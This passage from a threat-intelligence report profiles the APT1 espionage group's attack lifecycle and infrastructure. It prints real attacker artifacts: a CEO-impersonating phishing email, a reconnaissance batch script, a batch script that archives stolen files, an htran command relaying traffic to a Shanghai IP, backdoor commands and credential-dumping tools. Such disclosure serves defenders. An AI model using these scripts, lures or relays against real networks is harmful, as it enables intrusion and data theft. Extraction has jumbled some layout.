negotiated a double-digit decrease in price per unit with the victim organization for one of its major commodities. This may be coincidental; however, it would be surprising if APT1 could continue perpetrating such a broad mandate of cyber espionage and data theft if the results of the group’s efforts were not finding their way into the hands of entities able to capitalize on them.

APT1 In The News

Public reporting corroborates and extends our observations of APT1’s cyber espionage activity. However, several factors complicate the process of compiling and synthesizing public reports on APT1. For one thing, information security researchers and journalists refer to APT1 by a variety of names. In addition, many cyber security analysts focus on writing about tools that are shared between multiple Chinese APT groups without differentiating between the various actors that use them.

To assist researchers in identifying which public reports describe the threat group that we identify as APT1, Table
3 provides a list of APT group nicknames that frequently appear in the media and differentiates between those that describe APT1 and those that do not. In addition, below is a list of public reports about Chinese threat actors that we have confirmed as referring to APT1.

»» The earliest known public report about APT1 infrastructure is a 2006 publication from the Japanese division of Symantec.30 The report calls out the hostname sb.hugesoft.org, which is registered to an APT1 persona known as Ugly Gorilla (discussed later in this report).

»» In September 2012, Brian Krebs of the “Krebs on Security” cybercrime blog reported on a security breach at Telvent Canada Ltd (now Schneider Electric), which we attributed to APT1 based on the tools and infrastructure that the hackers used to exploit and gain access to the system.31

taBLe 3: Identifying aPt1 nicknames in the news

nickname | Verdict
Comment Crew | Confirmed APT1
Comment Group | Confirmed APT1
Shady Rat | Possibly APT1 (not confirmed)
nitro attacks | Not APT1; Attributed to another tracked APT group
elderwood | Not APT1; Attributed to another tracked APT group
sykipot | Not APT1; Attributed to another tracked APT group
aurora | Not APT1; Attributed to another tracked APT group
night Dragon | Not APT1; Attributed to another tracked APT group

»» A SCADA security company by the name of Digital Bond published a report of spear phishing against its company in June 2012.32 AlienVault provided analysis on the associated malware.33 Indicators included in the report have been attributed as part of APT1 infrastructure.

»» In November 2012, Bloomberg’s Chloe Whiteaker authored a piece on a Chinese threat group called “Comment
Group,” which described the various tools and domains used by APT1 persona Ugly Gorilla.34

30 Symantec, “Backdoor.Wualess,” Symantec Security Response (2007), http://www.symantec.com/ja/jp/security_response/print_writeup. jsp?docid=2006-101116-1723-99, accessed February 3, 2013.
31 Brian Krebs, “Chinese Hackers Blamed for Intrusion at Energy Industry Giant Telvent,” Krebs on Security (2012) http://krebsonsecurity. com/2012/09/chinese-hackers-blamed-for-intrusion-at-energy-industry-giant-telvent/, accessed February 3, 2013
32 Reid Wightman, “Spear Phishing Attempt,” Digital Bond (2012), https://www.digitalbond.com/blog/2012/06/07/spear-phishing-attempt/, accessed
February 3, 2013.
33 Jaime Blasco, “Unveiling a spearphishing campaign and possible ramifications,” Alien Vault (2012), http://labs.alienvault.com/labs/index. php/2012/unveiling-a-spearphishing-campaign-and-possible-ramifications/, accessed February 3, 2013.
34 Chloe Whiteaker, “Following the Hackers’ Trail,” Bloomberg, (2012) http://go.bloomberg.com/multimedia/following-hackers-trail/, accessed
February 3, 2013.

a P t 1: at ta C k L IF e C y CL e

APT1 has a well-defined attack methodology, honed over years and designed to steal massive quantities of intellectual property. They begin with aggressive spear phishing, proceed to deploy custom digital weapons, and end by exporting compressed bundles of files to China – before beginning the cycle again. They employ good English — with acceptable slang — in their socially engineered emails. They have evolved their digital weapons for more than seven years, resulting in continual upgrades as part of their own software release cycle. Their ability to adapt to their environment and spread across systems makes them effective in enterprise environments with trust relationships.

These attacks fit into a cyclic pattern of activity that we will describe in this section within the framework of Mandiant’s Attack Lifecycle model. In each stage we will discuss APT1’s specific techniques to illustrate their tenacity and the scale at which they operate. (See Appendix B: “APT and the Attack Lifecycle” for a high-level overview of the steps most APT groups take in each stage of the Attack Lifecycle.)

Maintain
Presence
Move
Laterally

Initial
Recon

Initial
Compromise

Establish
Foothold

Escalate
Privileges
Internal
Recon

Complete
Mission

FIGure 14: Mandiant’s attack Lifecycle Model

The Initial Compromise

The Initial Compromise represents the methods intruders use to first penetrate a target organization’s network. As with most other APT groups, spear phishing is APT1’s most commonly used technique. The spear phishing emails contain either a malicious attachment or a hyperlink to a malicious file. The subject line and the text in the email body are usually relevant to the recipient. APT1 also creates webmail accounts using real peoples’ names — names that are familiar to the recipient, such as a colleague, a company executive, an IT department employee, or company counsel
— and uses these accounts to send the emails. As a real-world example, this is an email that APT1 sent to Mandiant employees:

Date: Wed, 18 Apr 2012 06:31:41 -0700
From: Kevin Mandia <kevin.mandia@rocketmail.com> Subject: Internal Discussion on the Press
Release

Hello,
Shall we schedule a time to meet next week? We need to finalize the press release. Details click here.

Kevin Mandia

FIGure 15: aPt1 spear Phishing email

At first glance, the email appeared to be from Mandiant’s CEO, Kevin Mandia. However, further scrutiny shows that the email was not sent from a Mandiant email account, but from “kevin.mandia@rocketmail.com”. Rocketmail is a free webmail service. The account “kevin.mandia@rocketmail.com” does not belong to Mr. Mandia. Rather, an APT1 actor likely signed up for the account specifically for this spear phishing event. If anyone had clicked on the link that day (which no one did, thankfully), their computer would have downloaded a malicious ZIP file named “Internal_
Discussion_Press_Release_In_Next_Week8.zip”. This file contained a malicious executable that installs a custom APT1
backdoor that we call WEBC2-TABLE.

Mandiant APT1 28 www.mandiant.com

Although the files that APT1 actors attach or link to spear phishing emails are not always in ZIP format, this is the predominant trend we have observed in the last several years. Below is a sampling of file names that APT1 has used with their malicious ZIP files:

2012ChinaUSAviationSymposium.zip
Employee-Benefit-and-Overhead-Adjustment-Keys.zip
MARKET-COMMENT-Europe-Ends-Sharply-Lower-On-Data-Yields-Jump.zip Negative_Reports_Of_Turkey.zip New_Technology_For_FPGA_And_Its_Developing_Trend.zip North_Korean_launch.zip
Oil-Field-Services-Analysis-And-Outlook.zip POWER_GEN_2012.zip Proactive_Investors_One2One_Energy_Investor_Forum.zip Social-Security-Reform.zip South_China_Sea_Security_Assessment_Report.zip Telephonics_Supplier_Manual_v3.zip The_Latest_Syria_Security_Assessment_Report.zip Updated_Office_Contact_v1.zip Updated_Office_Contact_v2.zip Welfare_Reform_and_Benefits_Development_Plan.zip

APT 1

APT 1
What’s this email?

@

Spear Phishing Email with Attachment

Is this for real?

@
The example file names include military, economic, and diplomatic themes, suggesting the wide range of industries that APT1 targets. Some names are also generic (e.g., “updated_office_contact_v1.zip”) and could be used for targets in any industry.

On some occasions, unsuspecting email recipients have replied to the spear phishing messages, believing they were communicating with their acquaintances. In one case a person replied, “I’m not sure
if this is legit, so I didn’t open it.” Within 20 minutes, someone in APT1 responded with a terse email back: “It’s legit.”



Okay, thanks!

“It’s legit.” !
@

APT 1

FIGure 16: aPt1’s interaction with a spear phishing recipient

Mandiant APT1 29 www.mandiant.com

would you click on this?

Some APT1 actors have gone to the trouble of making the malicious software inside their ZIP files look like benign Adobe PDF files. Here is an example:

This is not a PDF file. It looks like the filename has a PDF extension but the file name actually includes
119 spaces after “.pdf” followed by “.exe” — the real file extension. APT1 even went to the trouble of turning the executable’s icon to an Adobe symbol to complete the ruse. However, this file is actually a dropper for a custom APT1 backdoor that we call WEBC2-QBP.

Establishing A Foothold

Establishing a foothold involves actions that ensure control of the target network’s systems from outside the network. APT1 establishes a foothold once email recipients open a malicious file and a backdoor is subsequently installed. A backdoor is software that allows an intruder to send commands to the system remotely. In almost every case, APT backdoors initiate outbound connections to the intruder’s “command and control” (C2) server. APT intruders employ this tactic because while network firewalls are generally adept at keeping malware outside the network from initiating communication with systems inside the network, they are less reliable at keeping malware that is already inside the network from communicating to systems outside.

0000101101001001000010110110011001000

111

10010100101
C2



FIGure 17: Backdoors installed on compromised systems usually initiate connections with C2 servers

While APT1 intruders occasionally use publicly available backdoors such as Poison Ivy and Gh0st RAT, the vast majority of the time they use what appear to be their own custom backdoors. We have documented 42 families of backdoors in “Appendix C: The Malware Arsenal” that APT1 uses that we believe are not publicly available. In addition we have provided 1,007 MD5 hashes associated with APT1 malware in Appendix E. We will describe APT1’s backdoors in two categories: “Beachhead Backdoors” and “Standard Backdoors.”

Mandiant APT1 30 www.mandiant.com

Beachhead Backdoors

Beachhead backdoors are typically minimally featured. They offer the attacker a toe-hold to perform simple tasks like retrieve files, gather basic system information and trigger the execution of other more significant capabilities such as a standard backdoor.

APT1’s beachhead backdoors are usually what we call WEBC2 backdoors. WEBC2 backdoors are probably the most well-known kind of APT1 backdoor, and are the reason why some security companies refer to APT1 as the “Comment Crew.” A WEBC2 backdoor is designed to retrieve a webpage from a C2 server. It expects the webpage to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. Older versions of WEBC2 read data between HTML comments, though over time WEBC2 variants have evolved to read data contained within other types of tags. From direct observation, we can confirm
that APT1 was using WEBC2 backdoors as

what is a malware family?
A malware family is a collection of malware in which each sample shares a significant amount of code with all of
the others. To help illustrate this, consider the following example from the physical world. There is now a vast array of computing tablets for sale. These include Apple’s iPad, Samsung’s Galaxy Tab, and Microsoft’s Surface. Although these are all tablet computers, “under the hood” they are probably quite different. However, one can expect that
an iPad 1 and an iPad 2 share a significant number of components — much more than, say, an iPad 1 and a Microsoft Surface. Thus it makes sense to refer to the iPad “family” and the Surface “family”.

When it comes to computer programs, in general if they share more than 80% of the same code we consider them part of the same family. There are exceptions: for example, some files contain public and standard code libraries that we do not take into consideration when making a family determination.

early as July 2006. However, the first compile time35 we have for WEBC2-KT3 is 2004-01-23, suggesting that APT1 has been crafting WEBC2 backdoors since early 2004. Based on the 400+ samples of WEBC2 variants that we have accumulated, it appears that APT1 has direct access to developers who have continually released new WEBC2 variants for over six years.

For example, these two build paths, which were discovered inside WEBC2-TABLE samples, help to illustrate how APT1 has been steadily building new WEBC2 variants as part of a continuous development process:

sample a
MD5: d7aa32b7465f55c368230bb52d52d885
Compile date: 2012-02-23
\work\code\2008-7-8muma\mywork\winInet_
winApplication2009-8-7\mywork\
aaaaaaa2012-2-23\Release\aaaaaaa.pdb

sample B
MD5: c1393e77773a48b1eea117a302138554
Compile date: 2009-08-07
D:\work\code\2008-7-8muma\mywork\winInet_
winApplication2009-8-7\mywork\aaaaaaa\Release\
aaaaaaa.pdb

weBC2 families

WEBC2-AUSOV WEBC2-ADSPACE WEBC2-BOLID WEBC2-CLOVER WEBC2-CSON WEBC2-DIV
WEBC2-GREENCAT WEBC2-HEAD

WEBC2-KT3
WEBC2-QBP WEBC2-RAVE WEBC2-TABLE WEBC2-TOCK WEBC2-UGX WEBC2-YAHOO WEBC2-Y21K

… and many still uncategorized

35 “Compile” refers to the process of transforming a programmer’s source code into a file that a computer can understand and execute. The compile date is easily accessible in the PE header of the resulting executable file unless the intruder takes additional steps to obfuscate it.

Mandiant APT1 31 www.mandiant.com

A “build path” discloses the directory from which the programmer built and compiled his source code. These samples, compiled 2.5 years apart, were compiled within a folder named “work\code\...\

APT 1 MALWARE FAMILIES
FIRST KNOWN COMPILE TIMES

mywork”. The instances of “work” suggest that working on WEBC2 is someone’s day job and not a side project or hobby. Furthermore, the Sample A build string includes “2012-2-23” — which matches Sample A’s compile date. The Sample B build string lacks “2012-2-23” but includes “2009-8-7” — which also matches Sample B’s compile date. This suggests that the code used to compile Sample A was modified from code that was used to compile Sample B 2.5 years previously. The existence of “2008-7-8” suggests that the code for both samples was modified from a version that existed in July 2008, a year before Sample B was created. This series of dates indicates that developing and modifying the WEBC2 backdoor is an iterative and long-term process.

WEBC2 backdoors typically give APT1 attackers a short and rudimentary set of commands to issue to victim systems, including:

2004

2005

2006

WEBC2.KT3

GETMAIL

»» Open an interactive command shell (usually Windows’ cmd.exe)
»» Download and execute a file
»» Sleep (i.e. remain inactive) for a specified amount of time

2007
LIGHTDART MAPIGET

WEBC2 backdoors are often packaged with spear phishing emails. Once installed, APT1 intruders have the option to tell victim systems
to download and execute additional malicious software of their choice. WEBC2 backdoors work for their intended purpose, but they generally have fewer features than the “Standard Backdoors” described below.

standard Backdoors
The standard, non-WEBC2 APT1 backdoor typically communicates

2008

WEBC2.Y21K WEBC2.UGX
TARSIP

HACKSFASE

BISCUIT MANITSME
STARSYPOUND
DAIRY

SWORD HELAUTO

WEBC2.AUSOV

using the HTTP protocol (to blend in with legitimate web traffic) or a
custom protocol that the malware authors designed themselves. These

2009
AURIGA WEBC2.CLOVER

backdoors give APT intruders a laundry list of ways to control victim systems, including:
GREENCAT
GOGGLES

WEBC2.RAVE
MACROMAIL

NEWSREELS

»» Create/modify/delete/execute programs
»» Upload/download files
»» Create/delete directories
»» List/start/stop processes

2010
WEBC2.ADSPACE

WEBC2.HEAD BANGAT

SEASALT

»» Modify the system registry
»» Take screenshots of the user’s desktop
»» Capture keystrokes
»» Capture mouse movement
LONGRUN WEBC2.TOCK

WEBC2.YAHOO WARP TABMSGSQL WEBC2.QBP WEBC2.CSON

»» Start an interactive command shell
»» Create a Remote desktop (i.e. graphical) interface
»» Harvest passwords
»» Enumerate users
»» Enumerate other systems on the network
»» Sleep (i.e. go inactive) for a specified amount of time
»» Log off the current user
»» Shut down the system
2011

2012
WEBC2.DIV LIGHTBOLT
GDOCUPLOAD

KURTON
COMBOS COOKIEBAG
GLOOXMAIL
MINIASP
BOUNCER CALENDAR WEBC2.TABLE WEBC2.BOLID

The BISCUIT backdoor (so named for the command “bdkzt”) is an illustrative example of the range of commands that APT1 has built into its “standard” backdoors. APT1 has used and steadily modified BISCUIT since as early as 2007 and continues to use it presently.

taBLe 4: a subset of BIsCuIt commands

Command | Description
bdkzt | Launch a command shell
ckzjqk | Get system information
download <file> | Transfer a file from the C2 server
exe <file> <user> | Launch a program as a specific user
exit | Close the connection and sleep
lists <type> | List servers on a Windows network.
ljc | Enumerate running processes and identify their owners.
sjc <PID>|<NAME> | Terminate a process, either by process ID or by process name.
upload <file> | Send a file to the C2 server
zxdosml <input> | Send input to the command shell process (launched with “bdkzt”).

These functions are characteristic of most backdoors, and are not limited to APT1 or even APT. For example, anyone who wants to control a system remotely will likely put functions like “Upload/download files” into a backdoor.

Covert Communications
Some APT backdoors attempt to mimic legitimate Internet traffic other than the HTTP protocol. APT1 has created a handful of these, including:

taBLe 5: Backdoors that mimic legitimate communication protocols

Backdoor | Mimicked protocol
MaCroMaIL | MSN Messenger
GLooxMaIL | Jabber/XMPP
CaLenDar | Gmail Calendar

When network defenders see the communications between these backdoors and their C2 servers, they might easily dismiss them as legitimate network traffic. Additionally, many of APT1’s backdoors use SSL encryption so that communications are hidden in an encrypted SSL tunnel. We have provided APT1’s public SSL certificates in Appendix F so people can incorporate them into their network signatures.

Privilege Escalation

Escalating privileges involves acquiring items (most often usernames and passwords) that will allow access to more resources within the network. In this and the next two stages, APT1 does not differ significantly from other APT intruders (or intruders, generally). APT1 predominantly uses publicly available tools to dump password hashes from victim systems in order to obtain legitimate user credentials.

APT1 has used these privilege escalation tools:

taBLe 6: Publicly available privilege escalation tools that aPt1 has used

tool | Description | website
cachedump | This program extracts cached password hashes from a system’s registry | Currently packaged with fgdump (below)
fgdump | Windows password hash dumper | http://www.foofus.net/fizzgig/fgdump/
gsecdump | Obtains password hashes from the Windows registry, including the SAM file, cached domain credentials, and LSA secrets | http://www.truesec.se
lslsass | Dump active logon session password hashes from the lsass process | http://www.truesec.se
mimikatz | A utility primarily used for dumping password hashes | http://blog.gentilkiwi.com/mimikatz
pass-the-hash toolkit | Allows an intruder to “pass” a password hash (without knowing the original password) to log in to systems | http://oss.coresecurity.com/projects/pshtoolkit.htm
pwdump7 | Dumps password hashes from the  Windows registry | http://www.tarasco.org/security/pwdump_7/
pwdumpx | Dumps password hashes from the  Windows registry | The tool claims its origin as http://reedarvin.thearvins.com/, but the site is not offering this software as of the date of this report



what is a password hash?
When a person logs in to a computer, website, email server, or any networked resource requiring a password, the supplied password needs to be verified. One way to do this would be to store the person’s actual password on the system that the person is trying to access, and to compare the typed password to the stored password. Although simple, this method is also very insecure: anyone who can access that same system will be able to see the person’s password. Instead, systems that verify passwords usually store password hashes. In simple terms, a password hash is a number that is mathematically generated from the person’s password. The mathematical methods (algorithms) used to generate password hashes will create values that are unique for
all practical purposes. When a person supplies their password, the computer generates a hash of the typed password and compares it to the stored hash. If they match, the passwords are presumed to be the same and the person is allowed to log in.

It is supposed to be impossible to “reverse” a hash to obtain the original password. However, it is possible with enough computational resources to “crack” password hashes to discover the original password. (“Cracking” generally consists of guessing a large number of passwords, hashing them, and comparing the generated hashes to the existing hashes to see if any match.) Intruders will steal password hashes from victim systems
in hopes that they can either use the hashes as-is (by “passing-the-hash”) or crack them to discover users’
passwords.

Internal Reconnaissance

In the Internal Reconnaissance stage, the intruder collects information about the victim environment. Like most APT (and non-APT) intruders, APT1 primarily uses built-in operating system commands to explore a compromised system and its networked environment. Although they usually simply type these commands into a command shell, sometimes intruders may use batch scripts to speed up the process. Figure 18 below shows the contents of a batch script that APT1 used on at least four victim networks.

@echo off
ipconfig /all>>”C:\WINNT\Debug\1.txt” net start>>”C:\WINNT\Debug\1.txt” tasklist /v>>”C:\WINNT\Debug\1.txt” net user >>”C:\WINNT\Debug\1.txt”
net localgroup administrators>>”C:\WINNT\Debug\1.txt”
netstat -ano>>”C:\WINNT\Debug\1.txt”
net use>>”C:\WINNT\Debug\1.txt”
net view>>”C:\WINNT\Debug\1.txt”
net view /domain>>”C:\WINNT\Debug\1.txt”
net group /domain>>”C:\WINNT\Debug\1.txt”
net group “domain users” /domain>>”C:\WINNT\Debug\1.txt”
net group “domain admins” /domain>>”C:\WINNT\Debug\1.txt”
net group “domain controllers” /domain>>”C:\WINNT\Debug\1.txt”
net group “exchange domain servers” /domain>>”C:\WINNT\Debug\1.txt”
net group “exchange servers” /domain>>”C:\WINNT\Debug\1.txt”
net group “domain computers” /domain>>”C:\WINNT\Debug\1.txt”

FIGure 18: an aPt1 batch script that automates reconnaissance

This script performs the following functions and saves the results to a text file:

»» Display the victim’s network configuration information

»» List the services that have started on the victim system

»» List currently running processes

»» List accounts on the system

»» List accounts with administrator privileges

»» List current network connections

»» List currently connected network shares

»» List other systems on the network
»» List network computers and accounts according to group (“domain controllers,” “domain users,” “domain admins,” etc.)

Lateral Movement

Once an APT intruder has a foothold inside the network and a set of legitimate credentials,36 it is simple for the intruder to move around the network undetected:

»» They can connect to shared resources on other systems

»» They can execute commands on other systems using the publicly available “psexec” tool from Microsoft
Sysinternals or the built-in Windows Task Scheduler (“at.exe”)

These actions are hard to detect because legitimate system administrators also use these techniques to perform actions around the network.

Maintain Presence

In this stage, the intruder takes actions to ensure continued, long-term control over key systems in the network environment from outside of the network. APT1 does this in three ways.

1. Install new backdoors on multiple systems
Throughout their stay in the network (which could be years), APT1 usually installs new backdoors as they claim more systems in the environment. Then, if one backdoor is discovered and deleted, they still have other backdoors they can use. We usually detect multiple families of APT1 backdoors scattered around a victim network when APT1 has been present for more than a few weeks.

2. use legitimate vPn credentials
APT actors and hackers in general are always looking for valid credentials in order to impersonate a legitimate user. We have observed APT1 using stolen usernames and passwords to log into victim networks’ VPNs when the VPNs are only protected by single-factor authentication. From there they are able to access whatever the impersonated users are allowed to access within the network.

36 Mandiant uses the term “credentials” to refer to a userid and its corresponding, working password.

Mandiant APT1 36 www.mandiant.com

3. Log in to web portals
Once armed with stolen credentials, APT1 intruders also attempt to log into web portals that the network offers. This includes not only restricted websites, but also web-based email systems such as Outlook Web Access.

Completing The Mission

Similar to other APT groups we track, once APT1 finds files of interest they pack them into archive files before stealing them. APT intruders most commonly use the RAR archiving utility for this task and ensure that the archives are password protected. Sometimes APT1 intruders use batch scripts to assist them in the process, as depicted in Figure
19. (The instances of “XXXXXXXX” obfuscate the text that was in the actual batch script.)

@echo off
cd /d c:\windows\tasks
rar.log a XXXXXXXX.rar -v200m “C:\Documents and Settings\Place\My
Documents\XXXXXXXX” -hpsmy123!@#
del *.vbs del %0

FIGure 19: an aPt1 batch script that bundles stolen files into rar archive files

After creating files compressed via RAR, the APT1 attackers will transfer files out of the network in ways that are consistent with other APT groups, including using the File Transfer Protocol (FTP) or their existing backdoors. Many times their RAR files are so large that the attacker splits them into chunks before transferring them. Figure 19 above shows a RAR command with the option “-v200m”, which means that the RAR file should be split up into 200MB portions.

.rar

FIGure 20: aPt1 bundles stolen files into rar archives before moving data to China

Unlike most other APT groups we track, APT1 uses two email-stealing utilities that we believe are unique to APT1. The first, GETMAIL, was designed specifically to extract email messages, attachments, and folders from within Microsoft Outlook archive (“PST”) files.

Microsoft Outlook archives can be large, often storing years’ worth of emails. They may be too large to transfer out
of a network quickly, and the intruder may not be concerned about stealing every email. The GETMAIL utility allows APT1 intruders the flexibility to take only the emails between dates of their choice. In one case, we observed an APT1 intruder return to a compromised system once a week for four weeks in a row to steal only the past week’s emails.

Whereas GETMAIL steals email in Outlook archive files, the second utility, MAPIGET, was designed specifically to steal email that has not yet been archived and still resides on a Microsoft Exchange Server. In order to operate successfully, MAPIGET requires username/password combinations that the Exchange server will accept. MAPIGET extracts email from specified accounts into text files (for the email body) and separate attachments, if there are any.

english as a second Language
APT1’s “It’s legit” email should not mislead someone into thinking that APT1 personnel are all fluent in English, though some undoubtedly are. Their own digital weapons betray the fact that they were programmed by people whose first language is not English. Here are some examples of grammatically incorrect phrases that have made it into APT1’s
tools over the years.

taBLe 7: examples of grammatically incorrect phrases in aPt1 malware

Phrase | tool | Compile date
If use it, key is the KEY. | GETMAIL | 2005-08-18
Wether encrypt or not,Default is NOT. | GETMAIL | 2005-08-18
ToolHelp API isn’t support on NT versions prior to Windows 2000! | LIGHTDART | 2006-08-03
No Doubt to Hack You, Writed by UglyGorilla | MANITSME | 2007-09-06
Type command disable.Go on! | HELAUTO | 2008-06-16
File no exist. | Simple Downloader  (not profiled) | 2008-11-26
you specify service name not in Svchost\netsvcs, must be one of following | BISCUIT | 2009-06-02
Can not found the PID | WEBC2 (Uncat) | 2009-08-11
Doesn’t started! | GREENCAT | 2009-08-18
Exception Catched | MACROMAIL | 2010-03-15
Are you sure to FORMAT Disk C With NTFS?(Y/N) | TABMSGSQL | 2010-11-04
Shell is not exist or stopped! | TARSIP | 2011-03-24
Reqfile not exist! | COOKIEBAG | 2011-10-12
the url no respon! | COOKIEBAG | 2011-10-12
Fail To Execute The Command | WEBC2-TABLE | 2012-02-23



a P t 1: In F rastru C ture

APT1 maintains an extensive infrastructure of computers around the world. We have evidence suggesting that APT1 manually controls thousands of systems in support of their attacks, and have directly observed their control over hundreds of these systems. Although they control systems in dozens of countries, their attacks originate from four large networks in Shanghai — two of which are allocated directly to the Pudong New Area, the home of Unit 61398. The sheer number of APT1 IP addresses concentrated in these Shanghai ranges, coupled with Simplified Chinese keyboard layout settings on APT1’s attack systems, betrays the true location and language of the operators. To help manage the vast number of systems they control, APT1 has registered hundreds of domain names, the majority of which also point to a Shanghai locale. The domain names and IP addresses together comprise APT1’s command and control framework which they manage in concert to camouflage their true origin from their English speaking targets.

APT1 Network Origins

We are frequently asked why it is an ineffective security measure to just block all IP addresses in China from connecting to your network. To put it simply, it is easy for APT1 attackers to bounce or “hop” through intermediary systems such that they almost never connect to a victim network directly from their systems in Shanghai. Using their immense infrastructure, they are able to make it appear to victims that an attack originates from almost any country they choose. The systems in this type of network redirection infrastructure have come to be called “hop points”
or “hops.” Hop points are most frequently compromised systems that APT1 uses, in some instances for years, as camouflage for their attacks without the knowledge of the systems’ owners. These systems belong to third-party victims who are compromised for access to infrastructure, as opposed to direct victims who are compromised for their data
and intellectual property.

FIGure 21: aPt1 bounces through “hop point” systems before accessing victim systems

We have observed some of APT1’s activities after they cross into (virtual) U.S. territory. They access hop points using a variety of techniques, the most popular being Remote Desktop and FTP. Over a two-year period (January 2011 to January 2013) we confirmed 1,905 instances of APT1 actors logging into their hop infrastructure from 832 different IP addresses with Remote Desktop. Remote Desktop provides a remote user with an interactive graphical interface to
a system. The experience is similar to the user actually physically sitting at the system and having direct access to the desktop, keyboard, and mouse. Of the 832 IP addresses, 817 (98.2%) were Chinese and belong predominantly to four large net blocks in Shanghai which we will refer to as APT1’s home networks.

taBLe 8: net blocks corresponding to IP addresses that aPt1 used to access their hop points

number | net block | registered owner
445 | 223.166.0.0 - 223.167.255.255 | China Unicom Shanghai Network
217 | 58.246.0.0 - 58.247.255.255 | China Unicom Shanghai Network
114 | 112.64.0.0 - 112.65.255.255 | China Unicom Shanghai Network
12 | 139.226.0.0 - 139.227.255.255 | China Unicom Shanghai Network
1 | 114.80.0.0 - 114.95.255.255 | China Telecom Shanghai Network
1 | 101.80.0.0 - 101.95.255.255 | China Telecom Shanghai Network
27 | Other (non-Shanghai) Chinese IPs

Notably, the registration information for the second and third net blocks above includes this contact information at the end:

person: yanling ruan nic-hdl: YR194-AP
e-mail: sh-ipmaster@chinaunicom.cn
address: No.900,Pudong Avenue,ShangHai,China
phone: +086-021-61201616 fax-no: +086-021-61201616 country: cn

The registration information for these two net blocks suggests that they serve the Pudong New Area of Shanghai, where
PLA Unit 61398 is headquartered.

The other 15 of the 832 IP addresses are registered to organizations in the U.S. (12), Taiwan (1), Japan (1) and Korea
(1). We have confirmed that some of these systems are part of APT1’s hop infrastructure and not legitimately owned by APT1 — in other words, APT1 accessed one hop from another hop, as opposed to accessing the hop directly from Shanghai.

In order to make a user’s experience as seamless as possible, the Remote Desktop protocol requires client applications to forward several important details to the server, including their client hostname and the client keyboard layout.
In 1,849 of the 1,905 (97%) APT1 Remote Desktop sessions we observed in the past two years, the keyboard
layout setting was “Chinese (Simplified) — US Keyboard.” Microsoft’s Remote Desktop client configures this setting automatically based on the selected language on the client system, making it nearly certain that the APT1 actors managing the hop infrastructure are doing so with Simplified Chinese (zh-cn) input settings. “Simplified Chinese” is
a streamlined set of the traditional Chinese characters that have been in use since the 1950s, originating in mainland
China. Taiwan and municipalities such as Hong Kong still use “Traditional Chinese” (zh-tw) character sets.

The overwhelming concentration of Shanghai IP addresses and Simplified Chinese language settings clearly indicate that APT1 intruders are mainland Chinese speakers with ready access to large networks in Shanghai. The only

alternative is that APT1 has intentionally been conducting a years-long deception campaign to impersonate Chinese speakers from Shanghai in places where victims are not reasonably expected to have any visibility – and without making a single mistake that might indicate their “true” identity.

Interaction with Backdoors

As we just mentioned, APT1 attackers typically use hops to connect to and control victim systems. Victim backdoors regularly connect out to hop points, waiting for the moment that the attacker is there to give them commands. However, exactly how this works is often specific to the tools they are using.

MANUAL WEBC2 UPDATES

As covered in the previous “Attack Lifecycle” section, WEBC2 backdoor variants download and interpret data stored between tags in HTML pages as commands. They usually download HTML pages from a system within APT1’s hop infrastructure. We have observed APT1 intruders logging in to WEBC2 servers and manually editing the HTML pages that backdoors will download. Because the commands are usually encoded and difficult to spell from memory, APT1 intruders typically do not type these strings, but instead copy and paste them into the HTML files. They likely generate the encoded commands on their own systems before pasting them in to an HTML file hosted by the hop point. For example, we observed an APT attacker pasting the string “czo1NA==” into an HTML page. That string is the base64- encoded version of “s:54”, meaning “sleep for 54 minutes” (or hours, depending on the particular backdoor). In lieu
of manually editing an HTML file on a hop point, we have also observed APT1 intruders uploading new (already-edited) HTML files.

HTRAN

When APT1 attackers are not using WEBC2, they require a “command and control” (C2) user interface so they can issue commands to the backdoor. This interface sometimes runs on their personal attack system, which is typically in Shanghai. In these instances, when a victim backdoor makes contact with a hop, the communications need to be
forwarded from the hop to the intruder’s Shanghai system so the backdoor can talk to the C2 server software. We have observed 767 separate instances in which APT1 intruders used the publicly available “HUC Packet Transmit Tool”
or HTRAN on a hop. As always, keep in mind that these uses are confirmed uses, and likely represent only a small fraction of APT1’s total activity.

The HTRAN utility is merely a middle-man, facilitating connections between the victim and the attacker who is using the hop point.

0101010001

HTRAN
0101010001 C2

0100100001 0100100001

FIGure 22: the htran tool resides on aPt1 hop points and acts as a middle-man

Typical use of HTRAN is fairly simple: the attacker must specify the originating IP address (of his or her workstation in Shanghai), and a port on which to accept connections. For example, the following command, which was issued by an APT1 actor, will listen for incoming connections on port 443 on the hop and automatically proxy them to the Shanghai IP address 58.247.242.254 on port 443:

htran -tran 443 58.247.242.254 443

In the 767 observed uses of HTRAN, APT1 intruders supplied 614 distinct routable IP addresses. In other words, they used their hops to function as middlemen between victim systems and 614 different addresses. Of these addresses,
613 of 614 are part of APT1’s home networks:

taBLe 9: net blocks corresponding to IP addresses used to receive htran communications

number | net block | registered owner
340 | 223.166.0.0 - 223.167.255.255 | China Unicom Shanghai Network
160 | 58.246.0.0 - 58.247.255.255 | China Unicom Shanghai Network
102 | 112.64.0.0 - 112.65.255.255 | China Unicom Shanghai Network
11 | 139.226.0.0 - 139.227.255.255 | China Unicom Shanghai Network
1 | 143.89.0.0 - 143.89.255.255 | Hong Kong University of Science and Technology

C2 SERVER SOFTWARE ON HOP INFRASTRUCTURE

Occasionally, APT1 attackers have installed C2 server components on systems in their hop infrastructure rather than forwarding connections back to C2 servers in Shanghai. In these instances they do not need to use a proxy tool like HTRAN to interact with victim systems. However, it does mean that the intruders need to be able to interface with the (often graphical) C2 server software running on the hop. We have observed APT1 intruders log in to their hop point, start the C2 server, wait for incoming connections, and then proceed to give commands to victim systems.

WEBC2 variants may include a server component that provides a simple C2 interface to the intruder. This saves the intruder from having to manually edit webpages. That is, this server component receives connections from victim backdoors, displays them to the intruder, and then translates the intruder’s commands into HTML tags that the victim backdoors read.

APT1 Servers

In the last two years alone, we have confirmed 937 APT1 C2 servers — that is, actively listening or communicating programs — running on 849 distinct IP addresses. However, we have evidence to suggest that APT1 is running hundreds, and likely thousands, of other servers (see the Domains section below). The programs acting as APT1 servers have mainly been: (1) FTP, for transferring files; (2) web, primarily for WEBC2; (3) RDP, for remote graphical control of a system; (4) HTRAN, for proxying; and (5) C2 servers associated with various backdoor families (covered in Appendix C: The Malware Arsenal).

Global distribution of confirmed APT1 servers

South Korea (11) Taiwan (6) Canada (3) Australia (2)

US (109)
Mexico (2) Norway (2) Belgium (1) Denmark (1) Indonesia (1) India (1) Singapore (1)

China (709)

Distribution of confirmed APT1 servers in China

139.226.0.0 - 139.227.255.255: 19
